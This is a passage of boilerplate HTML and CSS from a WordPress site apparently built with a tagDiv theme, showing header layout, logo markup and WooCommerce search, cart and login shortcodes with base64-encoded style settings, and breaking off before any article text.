				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
margin-right:-20px !important;
margin-left:-20px !important;
padding-top:16px !important;
padding-right:20px !important;
padding-bottom:16px !important;
padding-left:20px !important;
border-color:#eae8e8 !important;
width:auto !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-svg-wrap{
                    max-width: 117px;
                }.tdi_7 .tdb-logo-svg-wrap svg{
                    width: 117px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mshuja.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" src="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" alt="Logo"  title=""  width="1215" height="318" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-top:-2px !important;
margin-right:5px !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_8{
                    display: inline-block;
                }.tdi_8 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_8 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_8 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_8 .tdb-mobile-menu-button svg,
                .tdi_8 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_8 .tdb-mobile-menu-button i{
                    font-size: 26px;
                
                    width: 39px;
					height: 39px;
					line-height:  39px;
                }.tdi_8 .tdb-mobile-menu-button svg{
                    width: 26px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 39px;
					height: 39px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M89.006 490.013h845.978v62.269h-845.978v-62.269zM89.006 226.835h845.978v62.269h-845.978v-62.269zM89.006 753.181h845.978v62.259h-845.978v-62.259z"></path></svg></span></span></div></div> <!-- ./block -->[td_woo_products_live_search inline="yes" toggle_txt_pos="after" form_align="content-horiz-right" results_msg_align="content-horiz-center" mod_show_btn="none" tdc_css="eyJwaG9uZSI6eyJtYXJnaW4tdG9wIjoiLTMiLCJtYXJnaW4tcmlnaHQiOiIxNSIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9" icon_padding="eyJhbGwiOjIuNCwicGhvbmUiOiIyIn0=" tdicon="td-icon-magnifier-medium-long" icon_color="#000000" show_form="yes" form_align_screen="yes" form_width="eyJwaG9uZSI6IjEwMCUifQ==" arrow_color="rgba(234,232,232,0)" form_border_color="#dbdbdb" form_shadow_shadow_size="eyJwaG9uZSI6IjAifQ==" input_border_color="#dbdbdb" btn_bg="[base64]" btn_bg_h="#000000" f_input_font_size="eyJwaG9uZSI6IjEwIn0=" f_input_font_line_height="eyJwaG9uZSI6IjIuNSJ9" f_input_font_family="eyJwaG9uZSI6IjM5NCJ9" f_placeholder_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn_font_family="eyJwaG9uZSI6IjM5NCJ9" f_placeholder_font_size="eyJwaG9uZSI6IjEwIn0=" f_placeholder_font_line_height="eyJwaG9uZSI6IjIuNSJ9" f_btn_font_size="eyJwaG9uZSI6IjEwIn0=" f_btn_font_line_height="eyJwaG9uZSI6IjIuNSJ9" results_border_color="#dbdbdb" results_msg_border_color="#dbdbdb" sale_bg_color="#f6663f" stars_full_color="#c51c1c" stars_empty_color="#b7b7b7" f_sale_font_size="eyJwaG9uZSI6IjkifQ==" f_title_font_size="eyJwaG9uZSI6IjEzIn0=" f_title_font_line_height="eyJwaG9uZSI6IjEuMyJ9" f_title_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_sale_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_sale_font_family="eyJwaG9uZSI6IjM5NCJ9" f_title_font_family="eyJwaG9uZSI6IjQ3OSJ9" f_price_font_family="eyJwaG9uZSI6IjM5NCJ9" f_old_price_font_family="eyJwaG9uZSI6IjM5NCJ9" f_results_msg_font_family="eyJwaG9uZSI6IjM5NCJ9" all_space="eyJwaG9uZSI6IjE2In0=" img_width="eyJwaG9uZSI6IjY4cHgifQ==" sale_margin="eyJwaG9uZSI6IjIifQ==" sale_padding="eyJwaG9uZSI6IjRweCA4cHgifQ==" sale_radius="eyJwaG9uZSI6IjEwMCJ9" form_padding="eyJwaG9uZSI6IjE1In0=" form_border="eyJwaG9uZSI6IjEifQ==" input_placeholder="Search for a product..." input_padding="eyJwaG9uZSI6IjAgMTJweCJ9" input_radius="eyJwaG9uZSI6IjEwMCJ9" btn_padding="eyJwaG9uZSI6IjAgMTJweCJ9" btn_radius="eyJwaG9uZSI6IjAgMTAwcHggMTAwcHggMCJ9" results_padding="eyJwaG9uZSI6IjE1In0=" results_border="eyJwaG9uZSI6IjAgMXB4IDFweCAxcHgifQ==" results_msg_border="eyJwaG9uZSI6IjAgMXB4IDFweCAxcHgifQ==" form_offset="eyJwaG9uZSI6IjE2In0="][td_woo_menu_cart tdicon="td-icon-cart-empty" cart_horiz_align="content-horiz-right" subtotal_horiz="content-horiz-right" tdc_css="eyJwaG9uZSI6eyJtYXJnaW4tcmlnaHQiOiIyNiIsIm1hcmdpbi1ib3R0b20iOiIwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=" show_value="eyJwaG9uZSI6Im5vbmUifQ==" count_bg_color="#f6663f" cart_border_radius="eyJwaG9uZSI6IjUifQ==" cart_padding="eyJwaG9uZSI6IjE1In0=" cart_padding_e="eyJwaG9uZSI6IjhweCAxNXB4In0=" show_cart="yes" items_padd="eyJwaG9uZSI6IjAgMCAxNXB4In0=" item_space="eyJwaG9uZSI6IjEyIn0=" item_tb_padd="eyJwaG9uZSI6IjAifQ==" item_lr_padd="eyJwaG9uZSI6IjAifQ==" image_space="eyJhbGwiOjYsInBob25lIjoiOCJ9" qty_align="eyJhbGwiOjIsInBob25lIjoiMyJ9" var_top="eyJwaG9uZSI6IjIifQ==" subtotal_padd="eyJwaG9uZSI6IjEwcHggMCJ9" btns_padd="eyJwaG9uZSI6IjAifQ==" btn_gap="eyJwaG9uZSI6IjgifQ==" btn_radius="eyJwaG9uZSI6IjEwMCJ9" cart_border_color="#dbdbdb" cart_arrow_color="rgba(219,219,219,0)" cart_border="eyJwaG9uZSI6IjEifQ==" cart_shadow_shadow_size="eyJwaG9uZSI6IjAifQ==" f_noitems_font_family="eyJwaG9uZSI6IjM5NCJ9" f_noitems_font_size="eyJwaG9uZSI6IjEwIn0=" items_border_color="#efefef" f_title_font_family="eyJwaG9uZSI6IjQ3OSJ9" f_title_font_size="eyJwaG9uZSI6IjExIn0=" f_title_font_line_height="eyJwaG9uZSI6IjEuMyJ9" f_amount_font_size="eyJwaG9uZSI6IjkifQ==" f_amount_font_family="eyJwaG9uZSI6IjM5NCJ9" f_var_font_family="eyJwaG9uZSI6IjM5NCJ9" btn1_bg_color="#000000" btn1_bg_color_h="#c51c1c" btn2_bg_color="#c51c1c" btn2_bg_color_h="#000000" f_subtotal_font_family="eyJwaG9uZSI6IjM5NCJ9" f_subtotal_font_size="eyJwaG9uZSI6IjEwIn0=" f_btns_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btns_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_btns_font_transform="eyJwaG9uZSI6InVwcGVyY2FzZSJ9" f_btns_font_size="eyJwaG9uZSI6IjEwIn0=" f_btns_font_line_height="eyJwaG9uZSI6IjIuNTUifQ==" cart_width="eyJwaG9uZSI6IjI3MCJ9"][td_woo_menu_login inline="yes" guest_tdicon="td-icon-profile" logout_tdicon="td-icon-log-out" menu_gh_txt="Get into your account." tdc_css="eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9" ia_space="eyJwaG9uZSI6IjAifQ==" icon_size="eyJhbGwiOjI0LCJwaG9uZSI6IjIyIn0=" avatar_size="eyJwaG9uZSI6IjE5In0=" show_menu="yes" menu_offset_horiz="eyJhbGwiOjgsInBob25lIjoiMCJ9" menu_width="eyJwaG9uZSI6IjE3MCJ9" menu_horiz_align="eyJhbGwiOiJjb250ZW50LWhvcml6LWxlZnQiLCJwaG9uZSI6ImNvbnRlbnQtaG9yaXotcmlnaHQifQ==" menu_border_radius="eyJwaG9uZSI6IjUifQ==" menu_border="eyJwaG9uZSI6IjEifQ==" menu_ul_space="eyJwaG9uZSI6IjIifQ==" logout_size="eyJhbGwiOjE0LCJwaG9uZSI6IjEyIn0=" logout_space="eyJwaG9uZSI6IjEyIn0=" menu_gh_padd="eyJwaG9uZSI6IjZweCAxNXB4In0=" menu_gc_padd="eyJwaG9uZSI6IjlweCAxNXB4In0=" menu_gc_btn1_padd="eyJwaG9uZSI6IjhweCAxNXB4IDdweCJ9" menu_gc_btn1_radius="eyJwaG9uZSI6IjEwMCJ9" menu_gc_btn2_space="eyJwaG9uZSI6ImF1dG8ifQ==" menu_border_color="#dbdbdb" menu_shadow_shadow_size="eyJwaG9uZSI6IjAifQ==" menu_arrow_color="rgba(219,219,219,0)" menu_uh_color="#000000" menu_uh_border_color="#efefef" menu_uf_border_color="#efefef" menu_ul_link_color="#000000" menu_ul_link_color_h="#c51c1c" menu_uf_txt_color="#000000" menu_uf_txt_color_h="#c51c1c" menu_uf_icon_color="#000000" menu_uf_icon_color_h="#c51c1c" f_uh_font_family="eyJwaG9uZSI6IjM5NCJ9" f_uh_font_size="eyJwaG9uZSI6IjEwIn0=" f_links_font_size="eyJwaG9uZSI6IjEwIn0=" f_uf_font_size="eyJwaG9uZSI6IjEwIn0=" f_links_font_family="eyJwaG9uZSI6IjM5NCJ9" f_uf_font_family="eyJwaG9uZSI6IjM5NCJ9" f_links_font_line_height="eyJwaG9uZSI6IjIifQ==" menu_gh_color="#000000" menu_gh_border_color="#efefef" menu_gc_btn1_bg_color="#c51c1c" menu_gc_btn1_bg_color_h="#000000" menu_gc_btn2_color="#000000" menu_gc_btn2_color_h="#c51c1c" f_gh_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn1_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn2_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn1_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_btn2_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_btn1_font_size="eyJwaG9uZSI6IjEwIn0=" f_gh_font_size="eyJwaG9uZSI6IjEwIn0=" f_btn2_font_size="eyJwaG9uZSI6IjEwIn0=" menu_offset_top="eyJwaG9uZSI6IjI1In0=" show_version="guest"]</div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_10{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_15" class="tdc-zone"><div class="tdc_zone tdi_16  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_16{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_16{
position:relative;
}

</style>
<div class="tdi_15_rand_style td-element-style" ><style>
.tdi_15_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_17" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_18  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_18,
                .tdi_18 .tdc-columns{
                    min-height: 0;
                }.tdi_18,
				.tdi_18 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_18 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_18 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_18 .tdc-row-video-background-error,
	                .tdi_18 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_18{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_18 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_18{
padding-top:16px !important;
padding-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_18{
margin-right:14px !important;
margin-left:14px !important;
padding-top:12px !important;
padding-bottom:12px !important;
}
}

</style>
<div class="tdi_17_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_17_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#eae8e8 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
</style></div></div><div class="vc_column tdi_20  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_20{
                    vertical-align: baseline;
                }.tdi_20 > .wpb_wrapper,
				.tdi_20 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_20 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_20 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_20 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}div.tdi_20{
				    width: 35% !important;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>

/* inline tdc_css att */

.tdi_21{
padding-left:43px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_21{
padding-left:38px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_21{
padding-left:33px !important;
}
}

</style>
<style>
/* custom css */
.tdi_21 .tdb-logo-a,
                .tdi_21 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_21 .tdb-logo-svg-wrap{
                    max-width: 179px;
                
                    display: none;
                }.tdi_21 .tdb-logo-svg-wrap svg{
                    width: 179px;
                    height: auto;
                }.tdi_21 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_21 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_21 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_21 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                }.tdi_21 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Playfair Display !important;font-size:34px !important;font-weight:700 !important;;
                }.tdi_21 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_21 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_21 .tdb-logo-svg-wrap{
                    max-width: 159px;
                }.tdi_21 .tdb-logo-svg-wrap svg{
                    width: 159px;
                    height: auto;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_21 .tdb-logo-svg-wrap{
                    max-width: 139px;
                }.tdi_21 .tdb-logo-svg-wrap svg{
                    width: 139px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mshuja.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" src="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" alt="Logo"  title=""  width="1215" height="318" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_22" class="tdc-zone"><div class="tdc_zone tdi_23  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_23{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_24" class="tdc-row"><div class="vc_row tdi_25  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_25,
                .tdi_25 .tdc-columns{
                    min-height: 0;
                }.tdi_25,
				.tdi_25 .tdc-columns{
				    display: block;
				}.tdi_25 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27{
                    vertical-align: baseline;
                }.tdi_27 > .wpb_wrapper,
				.tdi_27 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_27 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_27 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_27 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="22013" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-20997"
                    class="post-20997 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_28" class="tdc-zone"><div class="tdc_zone tdi_29  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_29{
                    min-height: 0;
                }
</style><div id="tdi_30" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_31  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_31,
                .tdi_31 .tdc-columns{
                    min-height: 0;
                }.tdi_31,
				.tdi_31 .tdc-columns{
				    display: block;
				}.tdi_31 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_31{
margin-bottom:50px !important;
}

.tdi_31 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_31{
margin-right:-20px !important;
margin-bottom:40px !important;
margin-left:-20px !important;
width:auto !important;
}
}

</style><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 > .wpb_wrapper,
				.tdi_33 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_33 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_33 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_34 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" >
<style>

/* inline tdc_css att */

.tdi_34{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_bg_featured_image{
                  margin-bottom: 26px;
                  overflow: hidden;
                }.tdb-featured-image-bg{
                  background-color: #f1f1f1;
                  background-position: center center;
                }.tdb_single_bg_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                  display: block;
                }.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdi_34{
                    display: none;
                }.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 630px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_34 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 520px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 360px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_36  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>

/* custom css */
.tdi_36{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: auto;
                    bottom: 0;
                }.tdi_36,
				.tdi_36 .tdc-inner-columns{
				    display: block;
				}.tdi_36 .tdc-inner-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
}
/* inline tdc_css att */

.tdi_36{
padding-left:24px !important;
}

.tdi_36 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
padding-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_36{
padding-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_38  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38{
                    vertical-align: baseline;
                }.tdi_38 .vc_column-inner > .wpb_wrapper,
				.tdi_38 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
